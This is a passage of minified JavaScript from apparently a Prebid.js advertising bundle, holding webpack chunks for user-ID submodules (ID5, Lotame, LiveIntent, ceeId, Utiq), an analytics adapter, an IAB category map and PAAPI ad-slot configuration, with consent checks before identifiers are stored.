t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26762],{74538:(t,n,i)=>{function o(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.history.length}catch(n){t=void 0}return t}function e(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.navigator.hardwareConcurrency}catch(n){t=void 0}return t}function r(){let t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{t=n.top.navigator.deviceMemory}catch(n){t=void 0}return t}i.d(n,{GA:()=>o,iz:()=>e,qM:()=>r})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[42698],{24673:(B,A,I)=>{I.d(A,{n:()=>n});const n={1:"IAB20-3",2:"IAB18-5",3:"IAB10-1",4:"IAB2-3",5:"IAB19-8",6:"IAB22-1",7:"IAB18-1",8:"IAB12-3",9:"IAB5-1",10:"IAB4-5",11:"IAB13-4",12:"IAB8-7",13:"IAB9-7",14:"IAB7-1",15:"IAB20-18",16:"IAB10-7",17:"IAB19-18",18:"IAB13-6",19:"IAB18-4",20:"IAB1-5",21:"IAB1-6",22:"IAB3-4",23:"IAB19-13",24:"IAB22-2",25:"IAB3-9",26:"IAB17-18",27:"IAB19-6",28:"IAB1-7",29:"IAB9-30",30:"IAB20-7",31:"IAB20-17",32:"IAB7-32",33:"IAB16-5",34:"IAB19-34",35:"IAB11-5",36:"IAB12-3",37:"IAB11-4",38:"IAB12-3",39:"IAB9-30",41:"IAB7-44",42:"IAB7-1",43:"IAB7-30",50:"IAB19-30",51:"IAB17-12",52:"IAB19-30",53:"IAB3-1",55:"IAB13-2",56:"IAB19-30",57:"IAB19-30",58:"IAB7-39",59:"IAB22-1",60:"IAB7-39",61:"IAB21-3",62:"IAB5-1",63:"IAB12-3",64:"IAB20-18",65:"IAB11-2",66:"IAB17-18",67:"IAB9-9",68:"IAB9-5",69:"IAB7-44",71:"IAB22-3",73:"IAB19-30",74:"IAB8-5",78:"IAB22-1",85:"IAB12-2",86:"IAB22-3",87:"IAB11-3",112:"IAB7-32",113:"IAB7-32",114:"IAB7-32",115:"IAB7-32",118:"IAB9-5",119:"IAB9-5",120:"IAB9-5",121:"IAB9-5",122:"IAB9-5",123:"IAB9-5",124:"IAB9-5",125:"IAB9-5",126:"IAB9-5",127:"IAB22-1",132:"IAB1-2",133:"IAB19-30",137:"IAB3-9",138:"IAB19-3",140:"IAB2-3",141:"IAB2-1",142:"IAB2-3",143:"IAB17-13",166:"IAB11-4",175:"IAB3-1",176:"IAB13-4",182:"IAB8-9",183:"IAB3-5"}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[26497],{74263:(e,t,r)=>{var n=r(7873),i=r(91069),o=r(70433),a=r(63172),s=r(68044),d=r(16833),c=r(27934),u=r(12938),l=r(16916),g=r(45569),p=r(25555),h=r(41580);const f="id5id",b="User ID - ID5 submodule: ",m="id5-sync.com",w=(0,u.vM)({moduleType:g.fW,moduleName:"id5Id"}),y={name:"id5Id",gvlid:131,decode(e,t){let r,n,s={};if(!e||"string"!=typeof e.universal_uid)return;r=e.universal_uid,s=e.ext||s,n=e.publisherTrueLinkId;let d={id5id:{uid:r,ext:s}};(0,i.isPlainObject)(s.euid)&&(d.euid={uid:s.euid.uids[0].id,source:s.euid.source,ext:{provider:m}}),n&&(d.trueLinkId={uid:n});switch((0,o.A)(e,"ab_testing.result")){case"control":(0,i.logInfo)(b+"A/B Testing - user is in the Control Group: ID5 ID is NOT exposed"),(0,a.J)(d,"id5id.ext.abTestingControlGroup",!0);break;case"error":(0,i.logError)(b+"A/B Testing ERROR! controlGroupPct must be a number >= 0 and <= 1");break;case"normal":(0,i.logInfo)(b+"A/B Testing - user is NOT in the Control Group"),(0,a.J)(d,"id5id.ext.abTestingControlGroup",!1)}return(0,i.logInfo)(b+"Decoded ID",d),d},getId(e,t,r){if(!function(e){if(!e||!e.params||!e.params.partner)return(0,i.logError)(b+"partner required to be defined"),!1;const t=e.params.partner;if("string"==typeof t||t instanceof String){let r=parseInt(t);if(isNaN(r)||r<0)return(0,i.logError)(b+"partner required to be a number or a String parsable to a positive integer"),!1;e.params.partner=r}else if("number"!=typeof t)return(0,i.logError)(b+"partner required to be a number or a String parsable to a positive integer"),!1;if(!e.storage||!e.storage.type||!e.storage.name)return(0,i.logError)(b+"storage required to be set"),!1;e.storage.name!==f&&(0,i.logWarn)(b+`storage name recommended to be '${f}'.`);return!0}(e))return;if(!E(t))return void(0,i.logInfo)(b+"Skipping ID5 local storage write because no consent given.");return{callback:function(n){new v(e,t,r,l.t6.getConsentData(),l.ad.getConsentData()).execute().then((e=>{n(e)})).catch((e=>{(0,i.logError)(b+"getId fetch encountered an error",e),n()}))}}},extendId:(e,t,r)=>E(t)?((0,i.logInfo)(b+"using cached ID",r),r&&(r.nbPage=I(r)),r):((0,i.logInfo)(b+"No consent given for ID5 local storage writing, skipping nb increment."),r),primaryIds:["id5id","trueLinkId"],eids:{id5id:{getValue:function(e){return e.uid},source:m,atype:1,getUidExt:function(e){if(e.ext)return e.ext}},euid:{getValue:function(e){return e.uid},getSource:function(e){return e.source},atype:3,getUidExt:function(e){if(e.ext)return e.ext}},trueLinkId:{getValue:function(e){return e.uid},getSource:function(e){return"true-link-id5-sync.com"},atype:1,getUidExt:function(e){if(e.ext)return e.ext}}}};class v{constructor(e,t,r,n,i){this.submoduleConfig=e,this.gdprConsentData=t,this.cacheIdObj=r,this.usPrivacyData=n,this.gppData=i}async execute(){const e=this.#e();if(!this.#t())return this.#r(e);try{return await this.#n(e)}catch(t){return(0,i.logError)(b+"Error while performing ID5 external module flow. Continuing with regular flow.",t),this.#r(e)}}#t(){return"string"==typeof this.submoduleConfig.params.externalModuleUrl}async#n(e){await async function(e){return new p.k(((t,r)=>{if(window.id5Prebid)t();else try{(0,h.R)(e,g.fW,"id5",t)}catch(e){r(e)}}))}(this.submoduleConfig.params.externalModuleUrl);const t=await e;return this.#i().fetchId5Id(t,this.submoduleConfig.params,(0,c.EN)(),this.gdprConsentData,this.usPrivacyData,this.gppData)}#i(){return window.id5Prebid&&window.id5Prebid.integration}async#r(e){const t=await e,r=await this.#o(t.extensionsCall),n=await this.#a(t.fetchCall,r);return this.#s(n)}async#e(){let e=this.submoduleConfig.params.configUrl||"https://id5-sync.com/api/config/prebid";const t=await(0,s.hd)(e,{method:"POST",body:JSON.stringify({...this.submoduleConfig,bounce:!0}),credentials:"include"});if(!t.ok)throw new Error("Error while calling config endpoint: ",t);const r=await t.json();return(0,i.logInfo)(b+"config response received from the server",r),r}async#o(e){if(void 0===e)return;const t=e.url,r=e.method||"GET",n="GET"===r?void 0:JSON.stringify(e.body||{}),o=await(0,s.hd)(t,{method:r,body:n});if(!o.ok)throw new Error("Error while calling extensions endpoint: ",o);const a=await o.json();return(0,i.logInfo)(b+"extensions response received from the server",a),a}async#a(e,t){const r=e.url,n=e.overrides||{},o=JSON.stringify({...this.#d(),...n,extensions:t}),a=await(0,s.hd)(r,{method:"POST",body:o,credentials:"include"});if(!a.ok)throw new Error("Error while calling fetch endpoint: ",a);const d=await a.json();return(0,i.logInfo)(b+"fetch response received from the server",d),d}#d(){const e=this.submoduleConfig.params,t=this.gdprConsentData&&"boolean"==typeof this.gdprConsentData.gdprApplies&&this.gdprConsentData.gdprApplies?1:0,r=(0,c.EN)(),n=this.cacheIdObj?this.cacheIdObj.signature:void 0,o=I(this.cacheIdObj),a=window.id5Bootstrap?window.id5Bootstrap.getTrueLinkInfo():{booted:!1},s={partner:e.partner,gdpr:t,nbPage:o,o:"pbjs",tml:r.topmostLocation,ref:r.ref,cu:r.canonicalUrl,top:r.reachedTop?1:0,u:r.stack[0]||window.location.href,v:"9.26.0",storage:this.submoduleConfig.storage,localStorage:w.localStorageIsEnabled()?1:0,true_link:a};!t||void 0===this.gdprConsentData.consentString||(0,i.isEmpty)(this.gdprConsentData.consentString)||(0,i.isEmptyStr)(this.gdprConsentData.consentString)||(s.gdpr_consent=this.gdprConsentData.consentString),void 0===this.usPrivacyData||(0,i.isEmpty)(this.usPrivacyData)||(0,i.isEmptyStr)(this.usPrivacyData)||(s.us_privacy=this.usPrivacyData),this.gppData&&(s.gpp_string=this.gppData.gppString,s.gpp_sid=this.gppData.applicableSections),void 0===n||(0,i.isEmptyStr)(n)||(s.s=n),void 0===e.pd||(0,i.isEmptyStr)(e.pd)||(s.pd=e.pd),void 0===e.provider||(0,i.isEmptyStr)(e.provider)||(s.provider=e.provider);const d=e.abTesting||{enabled:!1};return d.enabled&&(s.ab_testing={enabled:!0,control_group_pct:d.controlGroupPct}),s}#s(e){try{e.privacy&&window.id5Bootstrap&&window.id5Bootstrap.setPrivacy&&window.id5Bootstrap.setPrivacy(e.privacy)}catch(e){(0,i.logError)(b+"Error while writing privacy info into local storage.",e)}return e}}function I(e){return e&&void 0!==e.nbPage?e.nbPage+1:1}function E(e){const t=e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies,r=(0,o.A)(e,"vendorData.purpose.consents.1"),n=(0,o.A)(e,`vendorData.vendor.consents.${131..toString()}`);return!!(!t||r&&n)}(0,d.bz)("userId",y),(0,n.E)("id5IdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=74263,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[41976],{21302:(e,t,a)=>{var n=a(7873),i=a(91069),r=a(68044),s=a(88910),l=a(78969),o=a(11445),c=a(45569),d=a(12938);const g="eightPod",u=`${g}AnalyticProvider`,v="https://demo.8pod.com/tracker/track",p=(0,d.vM)({moduleType:c.Tn,moduleName:g}),{BID_WON:y}=l.qY;let m=[],h={},E=Object.assign((0,s.Ay)({url:v,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:a}=e;switch(t){case y:if("eightPod"===a.bidder){h[a.adUnitCode]=function(e){const t=e?.params?.[0];return{bidId:e.seatBidId,variantId:e.creativeId||"",campaignId:e.cid||"",publisherId:t.publisherId,placementId:t.placementId}}(a),E.setupPage(a);break}}},setupPage(){m=this.getEventFromLocalStorage()},eventSubscribe(){window.addEventListener("message",(async e=>{const t=e.data,a=e.source?.frameElement,n=a?.parentElement,r=n?.id;!function(e,t){if(!e.detail)return;const a={context:E.getContext()[t],eventType:e.detail.type,eventClass:"adunit",timestamp:(new Date).getTime(),eventName:e.detail.name,payload:e.detail.payload};(0,i.logMessage)(a),n=a,m.push(n),p.setDataInLocalStorage("EIGHT_POD_EVENTS",JSON.stringify(m),null);var n}(t,r)})),this._interval||(this._interval=setInterval(I,1e4))},resetQueue(){m=[]},getContext:()=>h,resetContext(){h={}},getEventFromLocalStorage:function(){const e=p.localStorageIsEnabled()?p.getDataFromLocalStorage("EIGHT_POD_EVENTS"):null;return e?JSON.parse(e):[]}});function I(){if(E.eventsStorage=m,m.length)try{e=m,t={success:()=>{b(),E.resetQueue()},error:e=>{(0,i.logError)(u,"Cant send events",e)}},(0,r.RD)(v,t,JSON.stringify(e),{keepalive:!0})}catch(e){(0,i.logError)(u,"Cant send events",e)}var e,t}const b=()=>{p.setDataInLocalStorage("EIGHT_POD_EVENTS",JSON.stringify([]),null)};var S;E.originEnableAnalytics=E.enableAnalytics,E.eventsStorage=[],E.enableAnalytics=function(e){E.originEnableAnalytics(e),(0,i.logInfo)(u,"init",e),E.eventSubscribe()},E.disableAnalytics=(S=E.disableAnalytics,function(){return this._interval&&(clearInterval(this._interval),this._interval=null),S.apply(this,arguments)}),o.Ay.registerAnalyticsAdapter({adapter:E,code:g});(0,n.E)("eightPodAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=21302,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[25494],{36178:(t,n,e)=>{var o=e(7873),i=e(16833),r=e(70433),g=e(91069),l=e(43272),a=e(12713),c=e(97779);const s="paapiForGpt";let f;l.$W.getConfig("paapi",(t=>{(0,r.A)(t,"paapi.gpt.configWithTargeting",!0)?((0,g.logInfo)(s,"enabling PAAPI configuration with setTargetingForGPTAsync"),c.iS.setTargetingForGPT.before(h)):c.iS.setTargetingForGPT.getHooks({hook:h}).remove()}));const u=function(){const t={};return function(n,e,o){let i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(e.length>0){let r=t[n]??{},l=Object.fromEntries(o.map((t=>[t.seller,t])));const a=Object.keys(l);i?(l=Object.assign(r,l),r=Object.fromEntries(a.map((t=>[t,null])))):a.forEach((t=>{r[t]=null})),Object.keys(r).length?t[n]=r:delete t[n];const c=Object.entries(l).map((t=>{let[n,e]=t;return{configKey:n,auctionConfig:e}}));c.length>0&&e.forEach((t=>{t.setConfig({componentAuction:c}),(0,g.logInfo)(s,`register component auction configs for: ${n}: ${t.getAdUnitPath()}`,o)}))}else o.length>0&&(0,g.logWarn)(s,`unable to register component auction config for ${n}`,o)}}(),p=(()=>{const t=[[728,90],[336,280],[300,250],[300,50],[160,600],[1024,768],[970,250],[970,90],[768,1024],[480,320],[468,60],[320,480],[320,100],[320,50],[300,600],[300,100],[250,250],[234,60],[200,200],[180,150],[125,125],[120,600],[120,240],[120,60],[88,31],[980,120],[980,90],[950,90],[930,180],[750,300],[750,200],[750,100],[580,400],[250,360],[240,400]].sort((0,a.NV)((t=>{let[n,e]=t;return-n*e}))).map((t=>[t,(0,g.sizeTupleToSizeString)(t)]));return function(n,e){if(e?.length){const o=new Set(e.map(g.sizeTupleToSizeString)),i=t.find((t=>{let[n,e]=t;return o.has(e)}));if(i)return void n.bail(i[0])}n(e)}})();(0,o.m)().setPAAPIConfigForGPT=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:t=>f(t,!0),n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:u,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:c.m2;return function(){let o=arguments.length>1?arguments[1]:void 0,i=!1;const r=t(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})||{},l=e(Object.keys(r),o);Object.entries(r).forEach((t=>{let[e,o]=t;null!=o&&(i=!0),n(e,l[e],o?.componentAuctions||[],!0)})),i||(0,g.logInfo)(`${s}: No component auctions available to set`)}}();const h=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:(0,o.m)().setPAAPIConfigForGPT;return function(n,e,o){(Array.isArray(e)?e:[e]).map((t=>null==t?void 0:{adUnitCode:t})).forEach((n=>t(n,o))),n(e,o)}}();(0,i.bz)("paapi",{name:"gpt",init(t){f=t.getPAAPIConfig,(0,i.Yn)("getPAAPISize").before(p)}}),(0,o.E)("paapiForGpt")}},t=>{t.O(0,[60802,51085],(()=>{return n=36178,t(t.s=n);var n}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[99498],{90011:(e,r,i)=>{i.d(r,{Z:()=>t,n:()=>n});var a=i(91069);const t={mimes:e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e)),minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=10)),w:e=>(0,a.isInteger)(e),h:e=>(0,a.isInteger)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>-1!==[1,2].indexOf(e),skip:e=>-1!==[0,1].indexOf(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=17)),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),boxingallowed:e=>-1!==[0,1].indexOf(e),playbackmethod:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=6)),playbackend:e=>-1!==[1,2,3].indexOf(e),api:e=>Array.isArray(e)&&e.every((e=>e>=1&&e<=6))};function n(e){return{requestId:e&&e.impid?e.impid:void 0,cpm:e&&e.price?e.price:0,width:e&&e.w?e.w:0,height:e&&e.h?e.h:0,ad:e&&e.adm?e.adm:"",meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},creativeId:e&&e.crid?e.crid:void 0,netRevenue:!1,currency:e&&e.cur?e.cur:"USD",ttl:300,dealId:e&&e.dealId?e.dealId:void 0}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[14426],{45840:(e,t,o)=>{var i=o(7873),r=o(91069),a=o(68044),n=o(16833),s=o(12938),d=o(45569);const l="panoramaId",c=`${l}_expiry`,m="_cc_id",p="lotamePanoramaId",g=!1,u=(0,s.vM)({moduleType:d.fW,moduleName:p});let f,v={name:"lotamePanoramaId",storage:{type:"cookie&html5",name:"panoramaId"}};function y(e){let t=null;return S(g)&&(t=u.getCookie(e,void 0)),null===t&&x(g)&&(t=u.getDataFromLocalStorage(e,void 0)),t}function h(e,t){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:(0,r.timestamp)()+6048e5;if(e&&t){let i=new Date(o).toUTCString();S()&&u.setCookie(e,t,i,"Lax",f,void 0),x()&&u.setDataInLocalStorage(e,t,void 0)}}function _(e){if(e){if(S(g)){let t=new Date(0).toUTCString();u.setCookie(e,"",t,"Lax",f,void 0)}x(g)&&u.removeDataFromLocalStorage(e,void 0)}}function S(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]?u.cookiesAreEnabled()&&v.storage.type.includes("cookie"):u.cookiesAreEnabled()}function x(){return!(arguments.length>0&&void 0!==arguments[0])||arguments[0]?u.hasLocalStorage()&&v.storage.type.includes("html5"):u.hasLocalStorage()}const I={name:p,gvlid:95,decode:(e,t)=>(0,r.isStr)(e)?{lotamePanoramaId:e}:void 0,getId(e,t,o){if(function(e){let t=null;if(void 0!==e.storage){Object.assign(v.storage,v.storage,e.storage);const o="Lotame ID module",i=["cookie","html5","cookie&html5"];void 0!==e.storage.name&&e.storage.name!==l?((0,r.logError)(`Misconfigured ${o}, "storage.name" is expected to be "${l}", actual is "${e.storage.name}"`),t=!0):"undefined"===e.storage.type||i.includes(e.storage.type)||(0,r.logError)(`Misconfigured ${o}, "storage.type" is expected to be one of "${i.join(", ")}", actual is "${e.storage.type}"`)}return t}(e))return;f=I.findRootDomain();const i=(e&&e.params||{}).clientId,n=!(0,r.isEmpty)(i),s=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,t={data:y(l),expiryTimestampMs:0,clientExpiryTimestampMs:0};try{if(e){const o=y(`${c}_${e}`);(0,r.isStr)(o)&&(t.clientExpiryTimestampMs=parseInt(o,10))}const o=y(c);(0,r.isStr)(o)&&(t.expiryTimestampMs=parseInt(o,10))}catch(e){(0,r.logError)(e)}return t}(i),d=Date.now()>s.expiryTimestampMs;if(n){if(Date.now()<s.clientExpiryTimestampMs)return{id:void 0,reason:"NO_CLIENT_CONSENT"}}if(!d)return{id:s.data};const p=function(){let e;return S(g)&&(e=u.getCookie(m,void 0)),!e&&x(g)&&(e=u.getDataFromLocalStorage(m,void 0)),e}();return{callback:function(e){let o,s={};p&&(s.fp=p),t&&((0,r.isBoolean)(t.gdprApplies)&&(s.gdpr_applies=t.gdprApplies),o=t.consentString),o&&(s.gdpr_consent=o),n&&(s.c=i);const d=(0,r.buildUrl)({protocol:"https",host:navigator.userAgent&&-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?"c.ltmsphrcl.net":"id.crwdcntrl.net",pathname:"/id",search:(0,r.isEmpty)(s)?void 0:s});(0,a.RD)(d,(t=>{let o;if(t)try{let a=JSON.parse(t);const s=!((0,r.isArray)(a.errors)&&-1!==a.errors.indexOf(111));if(n)if(s)_(`${c}_${i}`);else if((0,r.isStr)(a.no_consent)&&"CLIENT"===a.no_consent)return h(`${c}_${i}`,a.expiry_ts,a.expiry_ts),void e();h(c,a.expiry_ts,a.expiry_ts),(0,r.isStr)(a.profile_id)?(s&&function(e){if(S()){let t=new Date((0,r.timestamp)()+23328e6).toUTCString();u.setCookie(m,e,t,"Lax",f,void 0)}x()&&u.setDataInLocalStorage(m,e,void 0)}(a.profile_id),(0,r.isStr)(a.core_id)?(h(l,a.core_id,a.expiry_ts),o=a.core_id):_(l)):(s&&_(m),_(l))}catch(e){(0,r.logError)(e)}e(o)}),void 0,{method:"GET",withCredentials:!0})}}},eids:{lotamePanoramaId:{source:"crwdcntrl.net",atype:1}}};(0,n.bz)("userId",I),(0,i.E)("lotamePanoramaIdSystem")}},e=>{e.O(0,[60802,51085],(()=>{return t=45840,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45794],{60845:(r,o,e)=>{e.d(o,{B:()=>t});var d=e(91069);function t(r,o,e){let{bidderRequest:t}=o;const n=[];if(!r.body||r.body.error){let o=`in response for ${t.bidderCode} adapter`;return r.body&&r.body.error&&(o+=`: ${r.body.error}`),(0,d.logError)(o),n}return(r.body.tags||[]).forEach((r=>{try{const o=e(r);o&&n.push(o)}catch(r){}})),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[5024],{61433:(e,t,i)=>{i.r(t),i.d(t,{liveIntentIdSubmodule:()=>U,reset:()=>w,setEventFiredFlag:()=>k,storage:()=>y});var n=i(91069),r=i(68044),o=i(16916),d=i(16833),u=i(23853),s=i(12938),a=i(45569),c=i(2660),p=i(50646),l=i(27934);const f=5e3,g="liveIntentId",x="liveintent.com",v={nonId:!0};function m(e){function t(e){return Object.entries(e).flatMap((e=>{let[t,i]=e;return"boolean"==typeof i&&i?[(n=t,"fpid"===n?"idCookie":n)]:[];var n}))}return t("object"==typeof e?{...v,...e}:v)}const b={...c.M,...p.x,lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},bidswitch:{source:"bidswitch.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},medianet:{source:"media.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},magnite:{source:"rubiconproject.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},index:{source:"liveintent.indexexchange.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},openx:{source:"openx.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},pubmatic:{source:"pubmatic.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sovrn:{source:"liveintent.sovrn.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},fpid:{source:"fpid.liveintent.com",atype:1,getValue:function(e){return e.id}},sharethrough:{source:"sharethrough.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sonobi:{source:"liveintent.sonobi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},vidazoo:{source:"liveintent.vidazoo.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}},h="pre_lips",y=(0,s.vM)({moduleType:a.fW,moduleName:g}),I={ajaxGet:(e,t,i,n,o)=>{(0,r.g4)(n)(e,{success:t,error:i},void 0,{method:"GET",withCredentials:!0,customHeaders:o})},pixelGet:(e,t)=>(0,n.triggerPixel)(e,t)};let E=!1,C=null;function w(){window&&window.liQ_instances&&(window.liQ_instances.forEach((e=>e.eventBus.off(h,k))),window.liQ_instances=[]),U.setModuleMode(null),E=!1,C=null}function k(){E=!0}function D(e){if(C)return C;const t=(e=e||{}).fpid||{},i={publisherId:e.publisherId||"any",requestedAttributes:m(e.requestedAttributesOverrides),extraAttributes:{ipv4:e.ipv4,ipv6:e.ipv6}};e.url&&(i.url=e.url),i.ajaxTimeout=e.ajaxTimeout||f;const n=function(e){const t={};return(e=e||{}).appId&&(t.appId=e.appId),e.fpiStorageStrategy&&(t.storageStrategy=e.fpiStorageStrategy),e.fpiExpirationDays&&(t.expirationDays=e.fpiExpirationDays),e.collectorUrl&&(t.collectorUrl=e.collectorUrl),t.ajaxTimeout=e.ajaxTimeout||f,t}(e.liCollectConfig);!n.appId&&e.distributorId?(n.distributorId=e.distributorId,i.source=e.distributorId):i.source=e.partner||"prebid",n.wrapperName="prebid",n.trackerVersion="9.26.0",n.identityResolutionConfig=i,n.identifiersToResolve=e.identifiersToResolve||[],n.fireEventDelay=e.fireEventDelay,n.idCookie={},n.idCookie.name=t.name,n.idCookie.strategy="html5"==t.strategy?"localStorage":t.strategy;const r=o.t6.getConsentData();r&&(n.usPrivacyString=r);const d=o.mW.getConsentData();d&&(n.gdprApplies=d.gdprApplies,n.gdprConsent=d.consentString);const u=o.ad.getConsentData();u&&(n.gppString=u.gppString,n.gppApplicableSections=u.applicableSections),C=U.getInitializer()(n,y,I);const s=function(e){const t={};let i=!1;if("string"==typeof e.emailHash&&(i=!0,t.emailHash=e.emailHash),"string"==typeof e.ipv4&&(i=!0,t.ipv4=e.ipv4),"string"==typeof e.ipv6&&(i=!0,t.ipv6=e.ipv6),"string"==typeof e.userAgent&&(i=!0,t.userAgent=e.userAgent),i)return t}(e);return null!=s&&C.push(s),C}function S(){if(!E&&C){const e=C.config.fireEventDelay||500;setTimeout((()=>{window.liQ_instances.forEach((e=>e.eventBus.once(h,k))),!E&&C&&C.fire()}),e)}}const U={moduleMode:"standard",name:g,gvlid:148,setModuleMode(e){this.moduleMode=e},getInitializer(){return(e,t,i)=>(0,u.DQ)(e,t,i,this.moduleMode)},decode(e,t){const i=t&&t.params||{};return C||D(i),S(),function(e){const t={},i=e.nonId||e.unifiedId;if(i){const n={...e,lipbid:i};delete n.unifiedId,t.lipb=n}return e.uid2&&(t.uid2={id:e.uid2,ext:{provider:x}}),e.bidswitch&&(t.bidswitch={id:e.bidswitch,ext:{provider:x}}),e.medianet&&(t.medianet={id:e.medianet,ext:{provider:x}}),e.magnite&&(t.magnite={id:e.magnite,ext:{provider:x}}),e.index&&(t.index={id:e.index,ext:{provider:x}}),e.openx&&(t.openx={id:e.openx,ext:{provider:x}}),e.pubmatic&&(t.pubmatic={id:e.pubmatic,ext:{provider:x}}),e.sovrn&&(t.sovrn={id:e.sovrn,ext:{provider:x}}),e.idCookie&&(o.et.getCoppa()||(t.lipb={...t.lipb,fpid:e.idCookie},t.fpid={id:e.idCookie}),delete t.lipb.idCookie),e.thetradedesk&&(t.lipb={...t.lipb,tdid:e.thetradedesk},t.tdid={id:e.thetradedesk,ext:{rtiPartner:"TDID",provider:(0,l.EN)().domain||x}},delete t.lipb.thetradedesk),e.sharethrough&&(t.sharethrough={id:e.sharethrough,ext:{provider:x}}),e.sonobi&&(t.sonobi={id:e.sonobi,ext:{provider:x}}),e.vidazoo&&(t.vidazoo={id:e.vidazoo,ext:{provider:x}}),t}(e)},getId(e){const t=D(e&&e.params||{});if(!t)return;S();return{callback:function(e){t.resolve((t=>{e(t)}),(t=>{(0,n.logError)(`${g}: ID fetch encountered an error: `,t),e()}))}}},primaryIds:["libp"],eids:b};(0,d.bz)("userId",U)}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47650],{25246:(t,n,e)=>{e.d(n,{Mu:()=>o,P8:()=>d,QS:()=>p});var s=e(16916);const o={env:"vp",gdfp_req:1,output:"vast",unviewed_position_start:1},d={protocol:"https",host:"securepubads.g.doubleclick.net",pathname:"/gampad/ads"};function p(){const t=s.mW.getConsentData(),n={};return t&&("boolean"==typeof t.gdprApplies&&(n.gdpr=Number(t.gdprApplies)),t.consentString&&(n.gdpr_consent=t.consentString),t.addtlConsent&&(n.addtl_consent=t.addtlConsent)),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[64988],{27504:(e,d,o)=>{var t=o(7873),a=o(45569),i=o(12938),r=o(16833),s=o(2339);const n="ceeId",u=(0,i.vM)({moduleName:n,moduleType:a.fW}),c={name:n,gvlid:676,decode:e=>"string"==typeof e?{ceeId:e}:void 0,getId(e){const{params:d={}}=e,{tokenName:o,value:t}=d,a=t||(e=>u.getDataFromLocalStorage(e)||u.getCookie(e))(o);return a?{id:a}:void 0},domainOverride:(0,s.w)(u,n),eids:{ceeId:{source:"ceeid.eu",atype:1}}};(0,r.bz)("userId",c),(0,t.E)("ceeIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return d=27504,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[15202],{4360:(t,a,e)=>{var i=e(7873),o=e(91069),n=e(16833),s=e(12938),u=e(45569);const l="utiqId",r="Utiq module",d=(0,s.vM)({moduleType:u.fW,moduleName:l});function c(){let t,a=JSON.parse(d.getDataFromLocalStorage("utiqPass"));const e=d.getDataFromLocalStorage("netid_utiq_adtechpass");return e?((0,o.logInfo)(`${r}: Local storage netid_utiq_adtechpass: ${e}`),{utiq:e}):(a&&a.connectId&&Array.isArray(a.connectId.idGraph)&&a.connectId.idGraph.length>0&&(t=a.connectId.idGraph[0],(0,o.logInfo)(`${r}: Local storage utiqPass: ${JSON.stringify(a)}`),(0,o.logInfo)(`${r}: Graph of utiqPass: ${JSON.stringify(t)}`)),{utiq:t&&t.atid?t.atid:null})}const m={name:l,decode:t=>((0,o.logInfo)(`${r}: Decoded ID value ${JSON.stringify(t)}`),t.utiq?t:null),getId:function(t){const a=c();if(a.utiq)return(0,o.logInfo)(`${r}: Local storage ID value ${JSON.stringify(a)}`),{id:{utiq:a.utiq}};{t||(t={}),t.params||(t.params={}),void 0!==t.params.maxDelayTime&&null!==t.params.maxDelayTime||(t.params.maxDelayTime=1e3);let a=0;const e=50,i=n=>{const s=c();if(s.utiq){const t={utiq:s.utiq};(0,o.logInfo)(`${r}: Returning ID value data of 